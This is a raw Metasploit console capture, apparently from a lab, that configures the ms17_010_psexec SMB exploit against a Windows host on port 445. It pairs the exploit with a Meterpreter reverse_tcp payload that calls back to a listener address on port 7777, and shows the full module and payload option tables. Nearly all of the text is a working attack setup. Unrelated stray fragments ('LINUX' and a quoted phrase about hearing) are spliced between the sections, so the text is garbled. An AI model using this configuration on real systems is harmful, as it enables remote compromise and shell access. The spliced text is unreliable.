 msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.200.200
rhosts => 192.168.200.200
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 7777
lport => 7777
msf6 exploit(windows/smb/ms17_010_psexec) > show options

Module options (exploit/windows/smb/ms17_010_psexec):

   Name                  Current Setting                  Required  Description
   ----                  ---------------                  --------  -----------
   DBGTRACE              false                            yes       Show extra debug trace info
   LEAKATTEMPTS          99                               yes       How many times to try to leak transaction
   NAMEDPIPE                                              no        A named pipe that can be connected to (leave blank for a
                                                                    uto)
   NAMED_PIPES           /usr/share/metasploit-framework  yes       List of named pipes to check
                         /data/wordlists/named_pipes.txt
   RHOSTS                192.168.200.200                  yes       The target host(s), see https://docs.metasploit.com/docs
                                                                    /using-metasploit/basics/using-metasploit.html
   RPORT                 445                              yes       The Target port (TCP)
   SERVICE_DESCRIPTION                                    no        Service description to be used on target for pretty list
                                                                    ing
   SERVICE_DISPLAY_NAME                                   no        The service display name
   SERVICE_NAME                                           no        The service name
   SHARE                 ADMIN$                           yes       The share to connect to, can be an admin share (ADMIN$,C
                                                                    $,...) or a normal read/write folder share
   SMBDomain             .                                no        The Windows domain to use for authentication
   SMBPass                                                no        The password for the specified username
   SMBUser                                                no        The username to authenticate as
LINUX

Payload options (windows/meterpreter/reverse_tcp):

, the more you are able to hear"
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.200.100  yes       The listen address (an interface may be specified)
   LPORT     7777             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic